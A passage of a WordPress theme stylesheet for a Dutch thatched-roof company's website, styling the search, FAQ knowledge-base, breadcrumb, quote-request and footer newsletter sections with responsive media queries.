	font-size: 16px;
}

.treffers-grid .elementor-widget-call-to-action a.elementor-cta__button:hover {
	text-decoration: underline !important;
}
/********Treffers pagina end**********/


/********Custom breadcrumb start**********/
.breadcrumb_section {     padding: 32px 0px 32px 0px; }
.breadcrumb_row { display: flex; justify-content: space-between; align-items: center; max-width: 1700px; margin: 0 auto; }
.breadcrumb_row > .bread_colmn:first-child {     width: 43.607%; }
.breadcrumb_row > .bread_colmn:nth-child(2) {     width: 56.393%; }
.trustpilot_sec {     display: flex;     justify-content: flex-end; 	    align-items: center; }
.trustpilot_title {     margin: 0px 10px 0px 0px;     font-family: "Source Sans Pro", Sans-serif;     font-size: 16px;     font-weight: 600;     line-height: 20px; }
.trustpilot_rev {     margin: 0px 10px 0px 10px;     font-family: "Source Sans Pro", Sans-serif;     font-size: 16px;     font-weight: 400;     line-height: 20px; }
.trustpilot_icon i {     color: #1AB57C;     border-color: #1AB57C;     font-size: 20px; }
.trustpilot_text {     margin: 0px 10px 0px 5px;     font-family: "Source Sans Pro", Sans-serif;     font-size: 16px;     font-weight: 400;     line-height: 20px; }
.breadcrumb_section .breadcrumb_listing ul>li:not(:first-child) {     margin-left: 4px; }
/********Custom breadcrumb end**********/


/********Search page start**********/

.searchmain header.woocommerce-products-header {     padding: 52px 39px;     background-color: #fff;     box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);     -webkit-box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);     margin-bottom: 44px; }
.searchmain header.woocommerce-products-header .woocommerce-products-header__title.page-title {     color: #777777;     line-height: 35px;     font-family: 'Function Regular'; font-size: 30px;}
.searchmain header.woocommerce-products-header .woocommerce-products-header__title.page-title span {     font-family: 'Function Bold';     color: #0057B7; }
.searchmain .archiproducts {     width: 100%; }
.searchmain .archiproducts .products>li {     width: 20%; }

/********Search Page end**********/


/********FAQ page start**********/
#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__heading__inner__name.active span.epkb_sidebar_expand_category_icon { margin: 8px 0 0; padding: 0; font-size: 12px; color: #0057B7; font-weight: 900; }
#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__heading__inner__name.active { display: flex !important; align-items: flex-start !important; gap: 8px; }
#epkb-sidebar-container-v2 ul.epkb-sidebar__cat-container > li:not(:last-child) { margin: 0 0 10px; }

body.single div#eckb-article-left-sidebar > section { margin: 0; height: 100%; }
body.single h1.epkb-doc-search-container__title { display: none; }
.aligner_wrapper_top { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-inline-flex; display: inline-flex; -webkit-box-direction: initial; -moz-box-direction: initial; -webkit-box-orient: vertical; -moz-box-orient: vertical; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: space-between; -moz-box-pack: space-between; -webkit-justify-content: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-align-content: stretch; -ms-flex-line-pack: stretch; align-content: stretch; -webkit-box-align: center; -moz-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; max-width: 1700px; margin: 0 auto; width: 100%; }
.aligner_wrapper_top .left_side { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-direction: initial; -moz-box-direction: initial; -webkit-box-orient: vertical; -moz-box-orient: vertical; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-align-content: stretch; -ms-flex-line-pack: stretch; align-content: stretch; -webkit-box-align: center; -moz-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; gap: 10px;    width: 70%;     padding-right: 20px;}
.aligner_wrapper_top .left_side .search { font-size: 30px; line-height: 40px; font-family: 'Function Regular'; color: #777777; }
.aligner_wrapper_top .left_side .search_for_content { font-size: 30px; line-height: 40px; font-family: 'Function Bold'; color: #0057b7;     text-transform: uppercase;}
.aligner_wrapper_top .right_side form { margin: 0; width: 100% !important; }
#eckb-article-page-container-v2 .epkb-doc-search-container .aligner_wrapper_top .right_side form input[type=text] { border: 0 !important; height: 58px; font-size: 18px; line-height: 23px; font-family: 'Source Sans Pro'; font-weight: 400; padding: 20px 25px  !important; }
body.single #eckb-article-page-container-v2 #eckb-article-header > .epkb-doc-search-container { max-width: 100%; margin: 0 auto; padding: 40px !important; box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05); -webkit-box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);}
.aligner_wrapper_top .right_side form>div { border: 1px solid #DDDDDD; }
.aligner_wrapper_top .right_side { width: 30%;}
.aligner_wrapper_top .right_side form button#epkb-search-kb { font-size: 0 !important; background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/search.png) !important; background-size: 20px !important; background-repeat: no-repeat !important; background-position: center !important; box-shadow: none !important; text-shadow: none !important; border: 0 !important; width: 60px !important; height: 58px !important; }
.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container__title {     text-transform: uppercase;     font-size: 30px !important;     line-height: 30px;     font-family: 'Function Bold'; }
.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container__title:after {     content: 'Hier kun je informatieve artikelen vinden over rieten daken, boordevol nuttige tips en advies om jouw dak in topconditie te houden. Ontdek de geheimen achter het onderhoud en de charme van dit traditionele daktype.';     font-size: 18px;     display: block;     line-height: 26px;     color: #777777;     text-transform: initial;     font-family: 'Source Sans Pro';     width: 750px;     margin: 13px auto 0; max-width: 100%;}
.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-search {     width: 500px !important;     max-width: 100%; }

.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container .epkb-search .epkb-search-box input[type=text] {     border: 1px solid #DDDDDD !important;     padding: 18px 60px 19px 25px !important;     font-size: 18px;     font-family: 'Source Sans Pro';     font-weight: 400;     color: rgb(22 22 22 / 25%);     height: 60px; border-radius:0px !important;}
 .faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container .epkb-search .epkb-search-box .epkb-search-box_button-wrap button {     border: none !important;     background: transparent !important;     background-image: url(/wp-content/uploads/2023/09/search.png) !important;     background-repeat: no-repeat !important;     background-position: center !important;     font-size: 0;     width: 60px;     padding: 0px !important;     height: 60px !important; }
.faq_page_sec .epkb-search-box_button-wrap {     position: absolute;     right: 0px;     height: 100%; }
.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container .epkb-search .epkb-search-box input[type=text]::placeholder{font-weight:300 !important;}
.faq_page_sec .epkb-doc-search-container {     border-bottom: 1px solid #DDDDDD !important;     padding-bottom: 70px !important; padding-top: 0px !important;     margin-bottom: 70px !important;}
.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-full #epkb-content-container {     max-width: 100%;     margin-bottom: 0px;}
.faq_page_sec #epkb-main-page-container.epkb-basic-template #epkb-content-container section {     width: 49%;     margin: 0px !important;     border: none !important; padding-bottom: 60px !important;}
.faq_page_sec #epkb-main-page-container.epkb-basic-template .eckb-categories-list {     text-align: left; }
.faq_page_sec .epkb-top-category-box .epkb-section-body, .faq_page_sec .epkb-top-category-box .epkb-section-body>ul {     padding-left: 0px !important;     padding-right: 10px !important;     padding-top: 9px !important; }
.faq_page_sec .epkb-top-category-box .epkb-section-body>ul>li:first-child {     padding-top: 0px !important; }
.faq_page_sec .epkb-top-category-box .epkb-section-body>ul>li span.eckb-article-title__icon:before,#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat .eckb-article-title__icon:before {     content: "\f054";     color: #0057b7;     font-family: "Font Awesome 5 Free";     font-weight: 900;     position: relative;     top: 4px;     font-size: 10px; }
.faq_page_sec #epkb-main-page-container .epkb-section-body .eckb-article-title__text,#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat .eckb-article-title__text{     margin-left: 15px !important;     font-size: 18px !important;     line-height: 30px !important;     color: #161616;     text-transform: initial;     font-family: 'Source Sans Pro' !important; transition:0.3s ease-in-out;}
.faq_page_sec #epkb-main-page-container .epkb-section-body .eckb-article-title__text:hover{color:#ff6c00;}
.faq_page_sec .epkb-top-category-box .epkb-section-body>ul>li {     padding: 2px 0px !important; }
.faq_page_sec #epkb-main-page-container.epkb-basic-template .section_divider {     border: none;     padding: 0px !important; }
.faq_page_sec .epkb-cat-name {     font-size: 20px !important;     color: #161616 !important;     font-family: 'Source Sans Pro';     font-weight: 600 !important; line-height: 26px !important;}
.faq_page_sec .epkb-top-category-box .epkb-section-body {     min-height: auto !important; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar {     background-color: transparent;     padding: 0px 40px 0px 0px; width: 33%;}
.eckb-article-page-content-counter#eckb-article-page-container-v2 #eckb-article-body {         display: flex;}
#eckb-article-page-container-v2 #epkb-sidebar-container-v2.epkb-sidebar--medium-shadow {     box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);    -webkit-box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);    background-color: #fff; padding: 33px 40px 40px 40px; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content {     width: 70%; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar .sidebar_section_divider {     background: transparent;     padding: 0px;     border: none; }
 #eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar  .epkb-sidebar__heading__inner__cat-name {     font-size: 20px !important;     line-height: 26px;     font-weight: 600;     font-family: 'Source Sans Pro'; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat {     padding-left: 0px !important; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat .eckb-article-title__icon:before {     top: -2px; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat .eckb-article-title__text {     margin-left: 5px !important; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat>li {     padding: 0px !important;     margin-bottom: 2px;     margin-left: 15px;}
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat>li.active {     background: transparent;     margin-left: 15px !important; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat>li.active .eckb-article-title__text,#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat .eckb-article-title__text:hover{     font-weight: 400 !important;     color: #ff6c00; }
 #eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat .eckb-article-title__icon {     margin-left: -15px; }
#eckb-article-page-container-v2.eckb-article-page-content-counter h1.eckb-article-title {     font-family: 'Source Sans Pro';     color: #161616;     font-size: 20px;     line-height: 26px;     font-weight: 600;     margin-bottom: 18px !important; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body, #eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body p {     font-size: 18px;     line-height: 26px;     color: #161616; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body p {     margin-bottom: 20px; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body h2 {     font-family: 'Source Sans Pro';     color: #161616;     font-size: 18px;     line-height: 26px;     font-weight: 600;     margin-bottom: 12px !important; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content {     padding: 33px 40px 40px 40px;     box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);     -webkit-box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05); }
.faq_page_sec .epkb-doc-search-container.eckb_search_on_main_page .search {     display: none; }
.faq_page_sec  .left_side {     display: none; }
.faq_page_sec .aligner_wrapper_top {     justify-content: center; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body h3 {     font-family: 'Source Sans Pro';     color: #161616;     font-size: 19px;     line-height: 20px;     font-weight: 600;     margin-bottom: 10px !important; }
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body h4 {     font-family: 'Source Sans Pro';     color: #161616;     font-size: 18px;     line-height: 18px;     font-weight: 600;     margin-bottom: 10px; }
body.single ul.epkb-active-top-category>li.epkb-sidebar__cat__top-cat:not(.active_main_li) {
display: none;
}
#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar  span.epkb_sidebar_expand_category_icon {     display: none; }
/********FAQ Page end**********/


/********Footer Page start**********/

.newsletter_form .footer_newsform {     display: flex;   flex-wrap: wrap;  -webkit-flex-wrap: wrap;}
.newsletter_form .footer_newsform .newsfield {     width: 38%;     margin-right: 10px; }
.newsletter_form .footer_newsform .newsfield.btn {     width: 20%;     margin-right: 0px;     position: relative;}
.newsletter_form  input {     border: none;     background-color: #Fff;     padding: 14px 20px;     font-size: 18px;     line-height: 24px;     color: #9B9B9B;     font-family: "Source Sans Pro", Sans-serif; }
.newsletter_form  input {     border: none !important;     background-color: #Fff;     padding: 14px 20px;     font-size: 18px;     line-height: 24px;     color: #9B9B9B;     font-family: "Source Sans Pro", Sans-serif;     outline: none !important;    margin-right: 10px; }
.newsletter_form .footer_newsform input[type="submit"] {     background-color: #0057B7 !important;     color: #Fff !important;     padding: 13px 21px 14px 55px !important;     font-family: "Source Sans Pro", Sans-serif;     font-weight: 700;     transition: 0.3s ease-in-out;}
.newsletter_form .footer_newsform .newsfield.btn:before {     content: '';     background-image: url(/wp-content/uploads/2023/09/footmail.svg);     width: 24px;     height: 16px;     position: absolute;     left: 20px;     top: 19px; }
.newsletter_form .footer_newsform input[type="submit"]:hover {     background-color: #FF6C00 !important; }
.newsletter_form .wpcf7-spinner {     position: absolute;     top: 15px;     opacity: 1;     left: 20px;     margin: 0px; }
.newsletter_form  .wpcf7-not-valid-tip {     position: absolute; }
.newsletter_form .invalid .wpcf7-response-output {     font-size: 14px;     padding: 0px 10px;     margin-left: 0px;     margin-right: 0px;     background-color: #ffb90042;     color: #000;     font-weight: 600; }
.newsletter_form .sent .wpcf7-response-output {     font-size: 14px;     padding: 0px;     background-color: transparent;     color: #46b450;     font-weight: 600;     margin: 0px;     border: none; }

/********footer Page end**********/



/******@@@@@@@@ MEDIA QUERY STARTED @@@@@@@@@@*********/

@media screen and (max-width:1800px){

	/************* add to quoate ************/
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form { padding: 40px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form { padding: 40px 30px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table tbody tr { padding: 10px 20px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-quantity { padding: 0 40px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-remove { padding: 0 0 0 40px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-thumbnail { min-width: 120px; padding-right: 20px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-name a { font-size: 18px; line-height: 23px; }
	/************* add to quoate end ************/

	section.related.products a ~ .yith-ywraq-add-to-quote { width: calc(100% - 60px); bottom: 30px; }
	section.related.products a { padding: 30px; }
	.need_help section.elementor-section { padding: 30px !important; }
	.not_found_post > .elementor-container>div:nth-child(2) { width: calc(75% + 10px); }
	.not_found_post > .elementor-container>div:nth-child(1) { width: calc(25% - 10px); }
	.gap_40 > .elementor-container { gap: 20px; }
	.gap_40_ref_prod ul.products { grid-column-gap: 20px !important; grid-row-gap: 20px !important; }
	.elementor-section.elementor-section-boxed > .elementor-container:not(.elementor-inner-section>.elementor-container), .container,.eckb-article-page-content-counter#eckb-article-page-container-v2 #eckb-article-body, body.single .breadcrumb_row, body.single #eckb-article-page-container-v2 #eckb-article-header > .epkb-doc-search-container {     max-width: 95%; }
	.site_logo { max-width: 200px !important; }
	.logo_txt.elementor-element h2.elementor-heading-title { font-size: 18px !important; }
	.advisor h3 { font-size: 16px; line-height: 23px;}
	.advisor p { font-size: 14px; line-height: 20px; }
	.why_tag_list > .elementor-widget-container { padding: 0px 0px 0px 25px !important; }
	.why_ttl.elementor-element > .elementor-widget-container { margin: 20px 0px 0px 0px !important; padding: 0px 0px 15px 25px !important; }
	.why_tag_list > .elementor-widget-container li { font-size: 16px; line-height: 20px !important; }
	.why_tag_list > .elementor-widget-container li svg { width: 12px; }
	.cmn_blue_btn a.elementor-button.elementor-button-link { font-size: 16px !important; line-height: 20px !important; }
	.date_stars.elementor-element .elementor-widget-container { padding: 20px !important; }
	.date_stars.elementor-element .elementor-widget-container img { max-width: 100px !important; }
	.dummy_rev p:nth-child(2) img { max-width: 140px; }
	.rev_ttl .elementor-widget-container { padding: 0px 20px 15px 20px !important; }
	.rev_ttl.elementor-element .elementor-widget-container h3.elementor-heading-title { font-size: 18px; }
	.rev_cntxt.elementor-element .elementor-widget-container { padding: 0 20px !important; }
	/* .rev_cntxt.elementor-element .elementor-widget-container p { font-size: 16px !important; line-height: 26px !important; } */
	.home-wetgeving-image .elementor-widget-container { padding: 20px !important; }
	.rev_user.elementor-element .elementor-widget-container { padding: 10px 20px 10px 20px !important; }
	.rev_user.elementor-element .elementor-widget-container h5.elementor-heading-title { font-size: 16px !important; line-height: 20px !important; }
	.grey_sec.elementor-element .elementor-widget-container { margin: 0px 0px 45px 20px !important; padding: 20px 0px 40px 25px !important; }
	.cmn_blue_btn.banner.elementor-element { bottom: 35px !important; }
	.grey_sec:after { height: calc(100% - 45px);}
	.advisor.elementor-element { bottom: 20px !important; }
	.need_help>.elementor-widget-wrap:before {     background-size: 190px; }    
	.help_inner_sec {     padding: 30px 30px 30px 30px !important; }

	/***mega menu ***/
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item > a.mega-menu-link { font-size: 18px; line-height: 20px; height: 20px; }
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item:not(:last-child) { margin: 0 20px 0 0; }
	.mega-menu-wrap > ul > li > ul { margin-top: 35px !important; }
	.mega-menu-wrap > ul > li > ul > li:first-child h4.mega-block-title { font-size: 22px !important; line-height: 30px; }
	/***mega menu end ***/
	
	/********** home page *************/
	.latest_prod_sec > .elementor-container {gap: 20px;}
	.hero_prod_title .elementor-widget-container { margin: 20px 30px 3px !important; }
	.hero_prod_subtitle .elementor-widget-container { margin: 0px 30px 20px !important; }
	.hero_prod_descript .elementor-widget-container { padding: 0px 30px !important; }
	.hero_prod_descript .elementor-widget-container p { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 4; line-clamp: 4; -webkit-box-orient: vertical; line-height: 24px;}
	.hero-second_img .elementor-widget-container { padding: 20px 30px 20px 30px !important; }
	.elementor-widget-wrap .hero_prod_btn.link_btn.elementor-element { position: absolute; bottom: 20px; left: 0; }
	.hero_prod_btn.link_btn.spacer a.elementor-button.elementor-size-xs { margin: 0 30px; }
	.prod_hover_subj span.elementor-image-box-title { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; line-clamp: 2; -webkit-box-orient: vertical; }
	.hero-second_img img { height: 100px !important; object-fit: contain; }
	.hot_links h2 { font-size: 20px !important; line-height: 30px !important; }
	.hot_links { max-width: 15% !important; width: 15% !important; }
	.hot_links~div { width: 85% !important; max-width: 85% !important; }
	.direct_naar_ul ul li a { line-height: 40px !important; font-size: 18px !important; }
	.direct_naar_ul ul li a i.fas.fa-chevron-right:before { font-size: 14px; }
	
	/********** home page *************/
	.news_gallery > .elementor-container { gap: 20px; }
	.news_posts_sec .elementor-posts-container { grid-column-gap: 20px; grid-row-gap: 20px; }
	.max_4_liner>.elementor-widget-container p { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 4; line-clamp: 4; -webkit-box-orient: vertical; }
	.warom_btn a.elementor-button {     padding: 13px 0px 14px 20px !important; }
	body.archive .yith-ywraq-add-button a.add-request-quote-button.button:hover:after {   padding-right: 18px;     margin-left: -16px;     font-size: 16px; }
	body.archive .yith-ywraq-add-button a.add-request-quote-button.button:before{width:40px;}
	.rev_test .elementor-widget-image { text-align: left !important; }
	.rev_test .elementor-widget-image > .elementor-widget-container { padding: 20px !important; }
	.rev_test img { max-width: 450px !important; }
}

@media (max-width:1494px) {
	body.single .yith_ywraq_add_item_browse_message a {line-height: 41px;}
	.yith-ywraq-add-button a.add-request-quote-button.button { padding: 10px 10px 10px 60px !important; }
	.yith-ywraq-add-button a.add-request-quote-button.button:after { font-size: 14px; }
	.cmn_blue_btn.banner.elementor-element { bottom: 20px !important; }
	.archiproducts .products>li {     width: 33.33%; }
	.searchmain .archiproducts .products>li {     width: 25%; }
	.newsletter_form .footer_newsform .newsfield {     width: 36%; }
	.sec_head h2 { font-size: 27px; line-height: 28px; margin: 0 0 10px;}
	.quote_form_wrapper .ywraq-form-table-wrapper {gap: 20px;}
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form, .quote_form_wrapper .ywraq-form-table-wrapper > form { width: calc(50% - 10px); }
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .sec_head { margin: 0 0 30px; }
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form input[type=submit], .quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper .button { font-size: 16px; line-height: 20px; }
	.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields input, .quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields textarea { font-size: 16px; padding: 10px 15px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-quantity { padding: 0 20px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-remove { padding: 0 0 0 20px; }
}

@media (max-width: 1440px) {
	.news_posts_sec .elementor-post__thumbnail {
		height: 220px;
	}
}

@media (max-width: 1366px) {
	.treffers-grid > .elementor-widget-wrap {
		gap: 30px;
	}
	.treffers-grid .elementor-widget-call-to-action {
		width: calc(25% - 23px);
	}
	.treffers-grid .elementor-widget-call-to-action .elementor-cta {
		padding: 20px;
	}
	.treffers-grid .elementor-widget-call-to-action .elementor-cta__bg-wrapper {
		min-height: 150px;
	}
	.hulp-nodig-footer {
		bottom: -45px;
	}
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
		font-size: 16px;
	}
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item:not(:last-child) {
		margin: 0 15px 0 0;
	}
	.mega-menu-wrap > ul > li > a span.mega-indicator {
		top: 1px;
		font-size: 14px !important;
		margin: 0 0 0 3px !important;
	}
	.custom_search_form form.aws-search-form.aws-show-clear input[type=search] {
		font-size: 16px;
		padding: 14px 15px;
	}
}

@media (max-width:1350px) {
	
	.news_gallery > .elementor-container {     gap: 20px; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul {     gap: 30px; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul > li {     width: calc(16.6% - 30px) !important; }
	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {     font-size: 19px;     line-height: 24px; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul > li a {     font-size: 16px; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul > li:not(:last-child) {     margin: 0 0 10px; }

	.why_terekoit >.elementor-container>* { width: 100% !important; }
	.why_terekoit >.elementor-container { flex-direction: column; }
	.why_us_img  img { height: 350px !important; object-fit: contain; }
	/* .rev_test > .elementor-container .elementor-column { width: calc(50% - 10px); } */
	.elementor-widget-wrap .link_btn.elementor-element { position: static; }
	.archisidebar { width: 28.7%; padding-right: 30px;}
    .archiproducts { width: 71.3%; }
    /* .archiproducts .products .catarchiinner>a>img{width:180px; height:180px;} */
	.sidebar_titles h2,.filter_custom .wpc-filters-section .widget-title.wpc-filter-title { font-size: 23px !important; }
	.help_inner_sec h2.elementor-heading-title { font-size: 26px !important; line-height: 36px !important; }
	.archieve_sections { padding: 38px 40px 38px 40px !important; }
	.newsletter_form .footer_newsform .newsfield { width: 34%; }
	.rev_cntxt.elementor-element .elementor-widget-container { padding: 0 20px 30px !important; }
	.home-wetgeving-image img { height: 300px !important; }
	.rev_test .link_btn > .elementor-widget-container { padding-left: 15px !important; }
	.rev_test .link_btn > .elementor-widget-container a { font-size: 16px !important; }
}

@media screen and (min-width:1025px) and (max-width:1200px){
	
	.header_nav ul#mega-menu-primary {     top: 68px !important; }
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item {     margin: 0 0px 0 0 !important;     border-top: 1px solid #dddddd70 !important; }
	.mega-menu-wrap > ul > li > ul {     margin-top: 5px !important;     box-shadow: none !important; }
	.mega-menu-wrap > ul > li > ul > li:first-child h4.mega-block-title {     display: none !important; }
	#mega-menu-wrap-primary.mega-menu-wrap #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {     max-width: 96%;     margin: 0 auto; }
	.mega-menu-wrap > ul > li > ul {     box-shadow: none !important;     max-width: 94% !important;     margin: 0 auto 20px !important;     float: none !important;     clear: both; }
	.mega-menu-wrap > ul > li > ul > li.mega-menu-row {     float: none !important;     clear: both; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul > li {     width: calc(33% - 30px) !important; }
	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {     padding-bottom: 12px; }
	.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul {     gap: 20px; }

}
@media screen and (min-width:1200px){
	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-menu-item{    padding: 42px 0px;}
	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-1001 {     margin-right: 0px !important; }

	body:before {     content: '';     background: rgb(0 87 183 / 95%);     position: fixed;     width: 100%;     height: 100%;     z-index:-1;     opacity: 0;     transition: 0.6s ease-in-out; }

	body.overlay-added:before {     content: '';     background: rgb(0 87 183 / 95%);     position: fixed;     width: 100%;     height: 100%;     z-index: 99;     transition: 0.6s ease-in-out;     opacity: 1; }  
	
	/* #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
		box-shadow: 0px 465px 0px rgb(0 87 183 / 95%) !important;
		-webkit-box-shadow: 0px 465px 0px rgb(0 87 183 / 95%) !important;
	} */

}

@media screen and (max-width:1200px) {
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-remove { padding: 0 0 0 10px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td input[type=number] { font-size: 14px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-quantity:before, .quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-quantity:after { height: 50px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-thumbnail { min-width: 60px; padding-right: 10px; width: 60px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-name a { font-size: 14px; line-height: 18px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-name { line-height: 18px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-quantity { padding: 0 10px; }
	.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td input[type=number] { width: 40px; height: 25px; padding: 0; }
	#eckb-article-page-container-v2 .epkb-doc-search-container .aligner_wrapper_top .right_side form input[type=text], .aligner_wrapper_top .right_side form button#epkb-search-kb { height: 48px !important; }
	.aligner_wrapper_top .left_side .search, .aligner_wrapper_top .left_side .search_for_content { font-size: 28px; line-height: 32px; }
	.aligner_wrapper_top .right_side { min-width: auto;     width: 35%;}
	.aligner_wrapper_top .left_side{width:65%;}
	section.related.products a span.singleproexp { margin: 17px 0 72px; }
	.gap_40_ref_prod ul.products > li:nth-child(3) { display: none !important; }
	.not_found_post > .elementor-container>div:nth-child(1) { width: calc(35% - 10px); }
	.not_found_post > .elementor-container>div:nth-child(2) { width: calc(65% + 10px); }
	.container,.eckb-article-page-content-counter#eckb-article-page-container-v2 #eckb-article-body, body.single .breadcrumb_row {     padding-left: 15px;     padding-right: 15px; }
	body.single #eckb-article-page-container-v2 #eckb-article-header > .epkb-doc-search-container { max-width: calc(95% - 30px); }
	.news_gallery > .elementor-container>div:nth-child(1),.news_gallery > .elementor-container>div:nth-child(2){width: 100%;}
	.news_gallery > .elementor-container {     display: block; }
	.header_nav .elementor-container {     justify-content: unset; }
	/* .header_nav>.elementor-container>div:nth-child(1) { width: 60%; } */
	.header_nav>.elementor-container>div:nth-child(1) { width: 300px; }
	.header_nav>.elementor-container>div:nth-child(2) { width: calc(100% - 415px); }
	.header_nav>.elementor-container>div:nth-child(3) { width: 115px; }
	.custom_search_form form.aws-search-form.aws-show-clear{    height: 42px;}
